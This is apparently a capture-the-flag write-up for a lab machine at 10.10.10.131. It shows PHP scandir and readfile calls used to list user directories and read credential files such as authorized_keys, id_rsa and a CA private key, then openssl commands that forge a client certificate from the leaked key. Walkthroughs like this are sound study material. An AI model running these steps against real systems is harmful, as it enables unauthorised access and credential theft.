
cat Data | grep -v local_address
cat Data | grep -v local_address | awk '{print $2}' FS=" "
cat Data | grep -v local_address | awk '{print $2}' FS=" " | awk '{print $2}' FS=':'

cat Data | grep -v local_address | awk '{print $2}' FS=" " | awk '{print $2}' FS=':' | sort -u
for port in $(cat Data | grep -v local_address | awk '{print $2}' FS=" " | awk '{print $2}' FS=':' | sort -u); do echo -e "\n [+] Port $port --> $((0x$port))"; done









If I want to enumerate the directories I will have to resort to other PHP functions, such as scandir. Now I can see what interesting files and subdirectories I can investigate, I find the personal directories of each user (in some I do not have permission to see the content), as well as files that may allow me to access the system, so I use another PHP function, readfile. Some files I can’t access because I don’t have the necessary permissions, I also find the source code of the web server, a key of a certificate and the id_rsa of the user professor, which unfortunately I can’t see.
  scandir('/')
  scandir('/home')
  scandir('/home/berlin')
  scandir('/home/berlin/.ssh')
  readfile('/home/berlin/user.txt')
  readfile('/home/berlin/server.js')
# :(
  scandir('/home/dali')
  scandir('/home/dali/.ssh')
  readfile('/home/dali/.ssh/authorized_keys')
  readfile('/home/dali/.config')
  readfile('/home/dali/server.js')
  scandir('/home/nairobi')
# "ca.key",
  scandir('/home/oslo')
  scandir('/home/professor')
  readfile('/home/professor/.ssh/id_rsa')

At the beginning of the Reconnaissance phase I had noticed that on the website, there was an error related to the lack of a client certificate, perhaps to access all the content of the website.
A PKCS#12 or .pfx file is a file which contains both private key and X.509 certificate, ready to be installed by the customer into servers such as IIS, Apache Tomcat or Exchange. Certificate Signing Request (CSR) generation remains one of the consistent problem areas faced by customers wishing to secure their server. PKCS#12 removes the need for the customer to create their own CSR. Instead, a Certificate Authority securely creates the CSR on behalf of the customer during the certificate application process.

So I’m going to copy the private key I found in the nairobi home directory on my machine and then comes the research phase to generate a certificate from the leaked private key. I found a very interesting resource on the Internet to generate the pkcs12 self signed certificate using openssl but I also had to rely on other resources on how to create a .p12 file. The steps I followed were as follows:
- Generate the private key (this is the one I obtained from the machine to be compromised)
- Obtain with
opensslthe x509 certificate of the web service from port 443- Generate a 4096-bit private key using the RSA public key encryption algorithm.
- Generate a Certificate request
- Sign the Certificate request
- Generate pkcs12 certificate from the previously signed certificate
- Set the correct permissions for the self-signed pkcs12 certificate
readfile('/home/nairobi/ca.key')
nvim ca.key
file ca.key
openssl s_client --connect 10.10.10.131:443 | openssl x509 > ca.cer

openssl genrsa -out client.key 4096
openssl req -new -key client.key -out client.req

openssl x509 -req -in client.req -CA ca.cer -CAkey ca.key -days 365 -extensions client -outform PEM -out client.cer
openssl pkcs12 -export -inkey client.key -in client.cer -out client.p12
ls -l ./client.p12
chmod 777 client.p12
ls -l ./client.p12
